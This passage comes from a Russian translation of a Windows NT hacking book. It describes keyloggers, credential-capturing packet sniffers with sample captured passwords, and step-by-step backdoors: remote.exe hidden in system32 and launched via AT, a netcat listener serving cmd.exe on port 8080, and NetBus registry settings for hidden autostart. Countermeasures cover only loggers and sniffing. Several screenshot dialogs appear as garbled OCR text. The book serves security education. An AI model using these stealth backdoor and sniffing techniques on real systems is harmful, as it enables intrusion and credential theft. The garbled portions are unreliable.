Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.



называется iks.dat, но, скорее всего, он будет переименован), а затем просмотрит

его с помощью утилиты datview, входящей в комплект поставки IKS. Ниже приведе-

но диалоговое окно настройки параметров datview.

1

Г

FtHOJC«andA»Kws'

! Г

Finer

Out

FttoFI

2

Keys

Uietiotepad

Г

Translate

to

Text

arty

,

CfearLog,

Г

Clear

Binary

log

Upon

Exl

Import

Binary

Log

From:

Id \temp\iks

dat

Save

Text

Log

To:

p

UEMPViks

txt

|[I13£H]I

•'?'•

За несколько недель работы утилита IKS, как правило, перехватывает хотя бы одну

пару "имя пользователя/пароль" уровня домена, которые обычно находятся после за-

писи, сгенерированной при нажатии

<Ctrl+Alt+Del>.

О Контрмеры: защита от программ-регистраторов

Обнаружить программы-регистраторы не так-то просто. Это объясняется тем, что

они внедряются в систему на низком уровне. Что касается IKS, мы рекомендуем по-

искать в системном реестре параметр

LogName,

который должен находиться где-то в

группе параметров

HKLM\SYSTEM\CurrentControlSet\Services.

Значением этого

параметра является путь к журналу регистрации нажимаемых клавиш. Параметр, в ко-

тором находится данное значение, можно безболезненно удалить (естественно, со-

блюдая обычные предосторожности, связанные с редактированием системного реест-

ра). Для обнаружения же самого драйвера IKS требуется обладать в какой-то степени

навыками сыщика, чтобы распознать его среди прочих файлов

.sys,

хранящихся в

каталоге

%systemroot%\system32\drivers.

Самым простым методом является про-

верка свойств каждого файла. Во вкладке Version диалогового окна свойств IKS будет

указано

IKS NT4

Device

Driver,

а в

качестве внутреннего имени

—

iksnt.

sys.

Получив доступ к домену, взломщик захочет воспользоваться своим статусом ад-

министратора сервера в качестве плацдарма для дальнейшего "захвата территорий". В

следующем разделе описываются некоторые методики достижения этой цели и соот-

ветствующие им контрмеры.

Анализаторы сетевых пакетов

Перехват пакетов, передаваемых в локальной сети, является одним из наиболее

эффективных способов дальнейшего проникновения в сеть после того, как взломщик

получил доступ к одному узлу. В настоящее время имеется множество средств пере-

хвата пакетов, в том числе один из самых знаменитых коммерческих наборов анализа

протоколов Sniffer Pro от компании Network Associate

(http://www.nai.com).

Доста-

точно много можно сказать и о приложении Network Monitor, входящем в комплект

поставки системы NT/2000. Эта утилита позволяет отслеживать трафик лишь локаль-

ного узла. Однако при установке сервера SMS (Systems Management Server) можно

воспользоваться полной версией Network Monitor.

Глава 5. Хакинг Windows NT

211

В то же время очевидно, что графический интерфейс этих программ препятствует

их применению в тех случаях, когда основным требованием является скрытность вы-

полняемых действий и можно лишь удаленно воспользоваться командной строкой. В

следующих разделах будут рассмотрены некоторые программы-анализаторы сетевых

пакетов, которые без проблем можно установить удаленно и использовать из команд-

ной строки, а также несколько средств на базе интерфейса Win32.

I

BUTTSniffer

Популярность

Простота

Опасность

Степень риска

9

8

7

8

Среди взломщиков системы NT наиболее популярным средством является дина-

мически загружаемая программа BUTTSniffer от

Дилдога

(DilDog), основного автора

Back Orifice 2000

(http://packetstormsecurify.org/sniffers/buttsniffer/).

Программа BUTTSniffer состоит из двух основных компонентов,

BUTTSniff.exe

(139,264 байт) и

BUTTSniff.dll

(143,360 байт), каждый из которых можно переиме-

новать. Для установки этих файлов достаточно просто загрузить их на целевой узел.

Никаких дополнительных действий по установке не требуется. Запуск программы

осуществляется из командной строки, в которой можно указать различные параметры.

Параметр -1 позволяет получить список интерфейсов, доступных для перехвата паке-

тов. Взломщики наверняка воспользуются возможностью копирования всех захвачен-

ных данных в файл на жестком диске (для этого нужно не использовать параметры

фильтрации), как показано в следующем примере.

С:\>buttsniff -1

WinNT: Version 4.0 Build 1381

Service Pack: Service Pack 6

tt

Interface Description

0 Remote Access Mac

[\Device\NDIS3Pkt_AsyncMac4]

(no

promise.)

1 3Com Megahertz FEM556B

[\Device\NDIS3Pkt_FEM5567]

C:\>buttsniff

-d 1

D:\test\sniffl.txt

p

WinNT:

Version

4.0

Build

1381

Service Pack: Service Pack 6

Press

Ctrl-C

to stop

logging...

Close requested

C:\>cat

D:\test\sniffl.txt

Source IP:

192.168.7.36

Target IP:

192.168.7.200

TCP

Length:

13

Source Port:

3530

Target Port:

21

Seq:

001A145E

Ack:

6D968BEC

Flags: PA Window: 8711 TCP ChkSum: 6575 UrgPtr: 0

00000000:

55 53 45 52 20 67 65 6F 72 67 65 OD OA

USER

ernie..

Source IP: 192.168.7.36 Target IP:

192.168.7.200

TCP

Length:

17

Source Port: 3530 Target

Port:

21

Seq:

001A146B

Ack:

6D968COF

Flags:

PA

Window:

8676

TCP

ChkSum:

41325

UrgPtr:

0

00000000:

50 41 53 53 20 47 65 6F 72 67 65 30 30 31 3F OD

PASS

bert

00000010: OA

212

Часть II. Хакинг систем

Ч

.°

о'

"

Утилита

BUTTSniffer

отличается нестабильностью. При ее использовании в

течение продолжительного времени она может привести к краху системы NT

(появлению синего экрана смерти).

fsniff

Популярность

Простота

Опасность

Степень риска

5

9

7

7

Утилита

fsniff

написана

компанией

Foundstone,

Inc.,

в

которой

авторы

книги

являются ведущими сотрудниками.

Утилитой

fsniff

используется динамически загружаемый драйвер захвата пакетов

(fsniff.

sys), что значительно облегчает ее использование. Эта утилита выполняет

автоматическую фильтрацию данных аутентификации, содержащихся в пакетах, как

показано в следующем примере сеанса FTP.

C:\>fsniff

fsniff

vl.O

- copyright2000

driver activated

foundstone,

inc.

192.168.200.15

[4439] ->

172.16.23.45

[21] }

USER test

PASS

ralph

172.16.23.45 [21] ->

192.168.200.15

[4439] }

220

ftp.victim.net

FTP

server

(Version

wu-2.5.0(l)

Tue

Sep 21

16:48:12

EOT

199

9) ready.

331 Password required for test.

530 Login incorrect.

packets received 27 - sniffed 10

=

°j','"

Анализаторы пакетов Win32

на базе интерфейса

WinPcap

Популярность

Простота

Опасность

Степень риска

9

8

7

8

Многие популярные программы-анализаторы UNIX, предназначенные для захвата

пакетов на уровне пользователей, созданы на базе интерфейса libpcap, не зависящего от

используемой платформы. Свободно распространяемая версия Win32 этого интерфейса,

WinPcap, была разработана группой исследователей из Политехнического университета

Торино

(Politecnico

di Torino)

(http://netgroup-serv.polito.it/winpcap).

Этот ин-

терфейс предоставляет основу для создания некоторых интересных средств перехвата се-

тевых пакетов. Однако их неудобно устанавливать на удаленном узле и использовать из

командной строки. Кроме того, в отличие от динамически загружаемых утилит

BUTTSmfier

и fsniff, для активизации таких средств зачастую требуется перезагрузка.

Глава 5. Хакинг Windows NT

213

В последующих разделах для полноты излагаемого материала, а также для облегчения

дальнейших исследований в этой области, будут рассмотрены некоторые из средств, соз-

данных на базе интерфейса WinPcap.

WinDump

Эта утилита, являющаяся аналогом утилиты

tcpdump

системы UNIX, написана авто-

рами WinPcap. Как видно из приведенного ниже примера, эта утилита является простым

средством перехвата пакетов, предоставляющим данные в необработанном виде.

С:\>windump

windump:

listening

on\Device\Packet_E159xl

01:06:05.818515

WKSTN.1044

>

CORP-DC.139:

P

287217:287285(68)

ack

3906909778

win

7536 (DF) [tos 0x86]

01:06:05.818913

CORP-DC.139

>

WKSTN.1044:

P

1:69(68)

ack 68 win

16556

(DF)

01:06:05.825661

arp

who-has

192.168.234.1

tell

WKSTN

01:06:05.826221

arp

reply

192.168.234.1

is-at

8 : 0 :

3d:14:47

: d4

dsnif

f

для

Win32

Утилита dsnif f является одним из самых лучших средств перехвата пакетов системы

UNIX, предназначенных исключительно для получения паролей. Она была написана

Дагом Сонгом (Dug Song)

(http://naughty.monkey.org/~dugsong/dsniff/).

Утилита

dsnif

f автоматически выявляет и подробно анализирует каждый протокол, сохраняя

лишь часть уникальных данных, используемых при аутентификации.

Ранее версия утилиты

dsnif

f для Win32 была написана Майком Дэвисом (Mike

Davis) из компании 3COM. В ней отсутствуют многие возможности таких утилит, как

arpredirect,

что

делает

ее

версию

для

системы Linux более

робастной

(см.

главы

8 и

10).

Тем не менее утилита

dsnif

f может оказаться полезной для получения данных аутен-

тификации. В следующем примере утилита dsnif f была использована для перехвата

пакетов, передаваемых в процессе аутентификации по протоколу POP.

С:\>dsniff

07/31/00 17:16:34 С574308-А

->

mail.victim.net

(pop)

USER johnboy

PASS goodnight

О Контрмеры: защита от перехвата пакетов

Если после приведенных выше советов у вас остались еще вопросы, дополнитель-

но можно порекомендовать следующее. При передаче информации по сети исполь-

зуйте механизмы шифрования, такие как SSH (Secure Shell), протокол SSL (Secure

Sockets Layer), шифрование почтовых сообщений PGP (Pretty Good Privacy) или шиф-

рование на уровне IP, которое обеспечивается при реализации виртуальных частных

сетей на базе протокола

IPSec

(см. главу 9). Это надежные средства защиты от атак,

направленных на перехват пакетов. Использование сетей с коммутируемой архитекту-

рой и виртуальных локальных сетей (Virtual Local Area Network) может значительно

снизить риск взлома, однако в случае применения таких средств, как утилиты dsnif f

и

arpredirect

для

UNIX

(см.

главу

10),

нельзя предоставить никаких гарантий.

По адресу

http://marvin.criadvantage.com/caspian/Software/SSHD-NT/

default.php

можно

найти совместимый

с

системой

NT/2000 сервер SSH. Мно-

гие годы он служил основой безопасного удаленного управления системами на

базе UNIX. Более подробную информацию о сервере

SSH

можно найти в разде-

ле

'The

Secure Shell FAQ"

no

адресу

http://www.enployees.org/-satch/

ssh/

fag/ssh-faq.html.

214 Часть II. Хакинг систем

Удаленное управление и потайные ходы

Мы не раз отмечали, что в системе NT недостаточно хорошо обстоят дела с уда-

ленным выполнением команд, однако до этого момента картина освещалась несколь-

ко однобоко. Дело в том, что после получения статуса администратора у взломщика

появляется целый ряд возможностей выполнения таких

операций.

,

v

-

Утилита

remote.

exe

(NTRK)

Популярность

Простота

Опасность

Степень риска

•

";•'-

9

8

9

9

В состав NTRK входят две утилиты, обеспечивающие удаленное выполнение ко-

манд: Remote Command Line

(remote.exe)

и Remote Command Service

(rcmd.exe

и

rcmdsvc.exe,

клиент и сервер соответственно). Эти утилиты включены лишь в сер-

верный вариант NTRK.

Из них большую угрозу представляет утилита

remote.

exe, поскольку ее легче устано-

вить и она более проста в использовании. Сложность применения

rcmdsvc.

exe в основ-

ном объясняется тем, что ее нужно установить и запустить на удаленном компьютере как

службу, тогда как

remote.

exe не нуждается в дополнительных средствах и может работать

как в режиме сервера, так и в режиме клиента. Нужный режим легко задать с помощью

параметра командной строки

(remote.exe

/С — для клиента,

remote.exe

/S — для сер-

вера). Однако с утилитой remote.exe возникает другая проблема из разряда "Что было

раньше — курица или яйцо?" Дело в том, что для ее запуска на удаленном компьютере в

качестве сервера сначала необходимо, чтобы на этом компьютере было разрешено удален-

ное выполнение команд. Эта проблема решается только при наличии доступа в качестве

администратора, с использованием службы Schedule системы NT, также известной как ко-

манда AT (которая доступна только

администраторам).

Для начала нужно скопировать файл

remote.exe

в каталог удаленной системы, в

котором разрешено выполнение программ. Проще всего это сделать, подключившись

к совместно используемому системному ресурсу с$ в качестве администратора и ско-

пировав указанный файл в каталог

%systemroot%\system32.

При этом утилита, с

одной стороны, будет находиться в каталоге, в котором Windows по умолчанию про-

изводит поиск исполняемых файлов, а с другой — ее будет трудно случайно обнару-

жить среди множества разных системных файлов.

Затем необходимо запустить скопированную утилиту

remote.exe

с помощью ко-

манды AT. Однако, прежде чем это сделать, нужно провести подготовительную работу.

Сначала на удаленной системе должна быть запущена служба Schedule. С этой задачей

может справиться еще одна прекрасная утилита Service Controller

(sc.

exe) из набора

NTRK. После этого с помощью команды net time необходимо сверить часы локаль-

ной системы с часами удаленной, как показано ниже.

С:\>

sc

\\192.168.202.44

start

schedule

SERVICE_NAME:

schedule

TYPE : 10

WIN32_OWN_PROCESS

STATE : 2 START_PENDING

(NOT_STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN)

WIN32_EXIT_CODE : 0 (0x0)

Глава 5. Хакинг Windows NT

215

SERVICE_EXIT_CODE : 0 (0x0)

CHECKPOINT : 0x0

WAIT_HINT

: Ox7dO

C:\>

net time

\\192.168.202.44

Current time at

\\192.168.202.44

is 5/29/99 10:38 PM

The

command

completed

successfully.

Для запуска команд в течение нескольких секунд можно использовать утилиту

soon из набора

NTRK.

Теперь можно воспользоваться командой AT и запустить экземпляр

remote.exe

в

серверном варианте, запланировав запуск через две минуты от текущего времени

взламываемого компьютера (для использования в команде пробелов ее необходимо

заключить в двойные кавычки). С

помощью

второй команды, как показано ниже,

можно убедиться, что задание было запланировано корректно (для исправления оши-

бок воспользуйтесь первой командой AT с параметром [номер задания] /delete).

С:\>

at

\\192.168.202.44

10:40Р

""remote

/s

cmd

secret""

Added a new job with job ID = 2

C:\> at

\\192.168.202.44

Status

ID Day

Time

Command

Line

2

Today

10:40

PM

remote

/s cmd

secret

Когда наступает момент выполнения запланированной команды, соответствующий

номер задания исчезает из листинга, выводимого командой AT. Если команда была вве-

дена корректно, это означает, что сервер remote заработал. Теперь взломщик имеет дос-

туп к командной строке удаленной системы с помощью клиентского режима команды

remote. Во избежание путаницы мы используем в примере для локальной системы

приглашение

D:

>, а для удаленной — С: >. В данном примере используется команда DIR

для просмотра каталога удаленной системы, а затем с помощью команды

@Q

завершается

работа клиента, а сервер продолжает работать (команда

@к

завершает работу сервера).

D:\>

remote

/с

192.168.202.44

secret

remote

CLIENT

Connected..

Microsoft(R)

Windows

NT(TM)

(C) Copyright 1985-1998 Microsoft Corp.

C:\>

dir

winnt\repair\sam._

dir

winnt\repair\sam._

Volume

in

drive

С has no

label.

Volume

Serial

Number

is

D837-926F

Directory of

C:\winnt\repair

05/29/99 04:43p 10,406

sam._

1

File(s)

10,406

bytes

1,243,873,280 bytes free

C:\>

@q

***

SESSION OVER

***

216

Часть II.

Хакинг

систем

Да, пожалуй, вряд ли ребята из Microsoft могли придумать что-то еще более про-

стое для хакера средней руки! Теперь мы можем запускать файлы на удаленной сис-

теме, правда, только из командной строки. Еще одним ограничением утилиты

remote.

exe является то, что программы, использующие консольный программный

интерфейс Win32, также работать не будут. Однако в любом случае это лучше, чем во-

обще отсутствие возможности удаленного запуска. Как мы вскоре увидим, с ее помо-

щью на удаленной системе можно установить более мощные средства управления.

Наконец, необходимо отметить еще одно важное свойство утилиты

remote.exe,

которое заключается в поддержке именованных каналов. Она будет работать на любых

двух узлах, поддерживающих один и тот же протокол — IPX, TCP/IP либо NetBEUI.

«,.,„

Удаленный доступ к командной оболочке

с

помощью

netcat

Популярность

Простота

Опасность

Степень риска

9

8

9

9

Еще одним простым способом организации "потайного хода" является примене-

ние

"армейского швейцарского ножа

TCP/IP"—

утилиты

netcat

(http://www.

10pht.eom//~weld/netcat).

Утилиту netcat можно настроить на прослушивание

определенного порта с последующим запуском исполняемой программы, если уда-

ленная система подключается к данному порту. Настроив утилиту netcat

на

запуск

интерпретатора командной строки NT, можно сделать так, чтобы этот интерпретатор

запустился на удаленной системе. Синтаксис для запуска команды netcat в режиме

скрытого прослушивания приведен в следующем примере. Параметр

-L

позволяет

восстанавливать разорванное соединение;

-d

активизирует режим скрытого прослу-

шивания (т.е. без обмена информацией с консолью); -е позволяет задать запускаемую

программу (в данном

случае—

интерпретатор командой строки NT

cmd.exe);

a

-p

указывает порт, который будет прослушиваться.

C:\>nc

-L -d -e cmd.exe -p 8080

Теперь любой злоумышленник, подключившийся к порту 8080, сможет на удален-

ном компьютере запустить интерпретатор командной строки. В следующем примере

показано, как, подключившись к вышеуказанному порту рассматриваемого узла

(192.168.202.44),

получить удаленный доступ к интерпретатору командной строки.

Для того чтобы устранить путаницу, мы снова используем в локальной системе при-

глашение

D:

\>, а в удаленной —

С:

\TEMP\NC11NTX

D:\> nc 192.168.202.44 8080

Microsoft(R)

Windows

NT(TM)

(С) Copyright 1985-1996 Microsoft Corp.

С:\TEMP\NC11NT>

С:\TEMP\NCllNT>ipconfig

ipconfig

Windows NT IP

Configuration

Ethernet adapter

FEM5561:

Глава 5. Хакинг Windows NT 217

IP Address :

192.168.202.44

Subnet Mask :

255.255.255.0

Default Gateway :

C:

\TEMP\NCllNT>exit

Таким образом, удаленный пользователь может выполнять команды и запускать

программы. Теперь судьба удаленного компьютера целиком и полностью зависит

лишь от фантазии взломщика.

NetBus

Популярность

Простота

Опасность

Степень риска

9

8

9

9

Невозможно, рассказывая о безопасности NT, умолчать о NetBus — "старшей се-

стре" широко известной утилиты Back Orifice (ВО) для Win 9x, разработанной груп-

пой хакеров "Культ мертвой коровы" (cDc — Cult of the Dead Cow). Она предназна-

чена для удаленного управления и хакинга. Главное различие между NetBus и ВО со-

стоит в том, что первая работает как на платформе Windows NT, так и в Win 9x

(правда, последние версии ВО также работают в NT — подробнее см. ниже в разде-

ле "Back Orifice 2000"). Первая версия утилиты, разработанная

Карлом-Фридериком

Нейктером

(Carl-Fredrik

Neikter),

распространялась бесплатно, но в начале 1999 года

появившаяся версия 2.0 вышла уже в варианте NetBus Pro, который можно найти по

адресу

http://www.download.org

по цене $15. В новой версии были устранены

многие проблемы NetBus, такие как необходимость физического доступа для ее ис-

пользования в режиме скрытой работы, а также несовместимость с некоторыми сред-

ствами доставки "троянских коней". Однако "взломанные" версии утилиты, имею-

щиеся на хакерских узлах в Internet, не поддерживают данных возможностей. Таким

образом, в Internet можно найти лишь недостаточно надежные версии NetBus

(последняя версия, выпущенная перед выходом NetBus Pro, имела номер 1.7). Учиты-

вая, сколько новых возможностей реализовано в профессиональной версии, мы не бу-

дем тратить время на описание методов использования предыдущих версий.

NetBus — это приложение, созданное на базе архитектуры клиент/сервер. Сервер

называется

NBSVR.EXE,

однако его, конечно же, можно переименовать, присвоив ему

другое

имя.

Для

того

чтобы

клиент

NETBUS

.

EXE

мог

установить

соединение

с

удален-

ной системой, на ней сначала должен быть запущен сервер. Хотя ничто не препятст-

вует установке NetBus без привилегий администратора путем использования вложения

почтового сообщения или какой-нибудь другой уловки, вероятность успеха такого ме-

тода будет низкой, если системный администратор предпринял соответствующие ме-

ры защиты (иными словами — никогда не запускайте файлов, присланных по элек-

тронной почте или каким-либо другим способом неизвестными вам лицами). Поэто-

му мы будем рассматривать утилиту NetBus в контексте ситуации, когда она скрытно

установлена взломщиком, обладающим привилегиями администратора.

Первое, что должен сделать злоумышленник, — скопировать

NBSRV.EXE

в каталог

%systemroot%\system32.

Кроме того, необходимо настроить NetBus для запуска в

скрытом режиме. Обычно этот режим активизируется с помощью графического поль-

зовательского интерфейса, однако поскольку при удаленном доступе графический ин-

терфейс использовать невозможно, для внесения соответствующих изменений в сис-

218

Часть II.

Хакинг

систем

темный реестр придется воспользоваться средством редактирования системного реест-

ра

regini

.

exe,

входящим

в

состав NTRK.

Для

внесения изменений

в

системный реестр утилита

regini

в

качестве входных

данных должна получить соответствующий текстовый файл. Поэтому сначала нужно

создать такой файл

(в

данном примере

мы

назовем

его

NETBUS.

тхт)

и

поместить

в

него параметры, которые необходимо внести в системный реестр. Самый простой ме-

тод создания такого файла заключается в получении его с помощью локальной уста-

новки NetBus Pro 2.01 и утилиты

regdmp

из набора

NTRK.

В приведенном ниже

примере листинг, сгенерированный утилитой

regini

в

процессе внесения изменений

в системный реестр удаленной системы, отображает перечень параметров, которые

должны присутствовать

в

файле

NETBUS

.

тхт.

C:\>regini

-m

\\192.168.202.44

netbus.txt

HKEY_LOCAL_MACHINE\SOFTWARE\Net

Solutions\NetBus

Server

General

Accept = 1

TCPPort = 80

Visibility = 3

AccessMode

= 2

Autostart = 1

•Protection

Password = impossible

Данные параметры управляют основными функциями утилиты NetBus. Самыми

важными из них являются следующие: General\TCPPort, который настраивает сервер

NBSVR

на

прослушивание порта

80

(это лишь рекомендация,

так как

порт HTTP, ско-

рее

всего,

не

будет отфильтровываться маршрутизатором);

visibility

= 3,

значе-

ние, задающее режим скрытой работы; Autostart = 1, включающее режим автома-

тического запуска серверной части

NBSVR

при

загрузке Windows (при этом автомати-

чески создается дополнительный параметр реестра

в

группе

HKLM\SOFTWARE\

Microsoft\Windows\CurrentVersion\RunServices,

содержащий значение с типом

REG_SZ

вида

C:\WINNT\SYSTEM32\NBSvr.EXE).

После того

как

системный реестр отредактирован, можно запустить

NBSRV

.

ЕХЕ

из

командной строки удаленной системы, а затем запустить клиентскую часть на локаль-

ной системе и подключиться к находящемуся в состоянии ожидания серверу. На сле-



дующем рисунке показан графический пользовательский интерфейс NetBus, в меню

которого выбрана команда Reboot, с помощью которой на удаленной системе можно

выполнить один их самых "жестоких" трюков — перезагрузку.

H&t

£or*ol

ИФ

'?)

Server

admin

*

Hostinfo

ф

Mwtage

manager

DeainatiQr

^3

Fie

manager

My com

~

Wndow

manager

у

Registry manager

^

Sound

system

£?

Pton

manager

tJlPorliedrect

jf

3

Appfcatonrediect

Remote

control

Q

Fie

actons

^

Spy (unctions

3

f

- *

© -

|

Host

127.0.0.1

19216820244

©

Cool

funcbor»

logoff

Powere»

Глава 5. Хакинг Windows NT

219

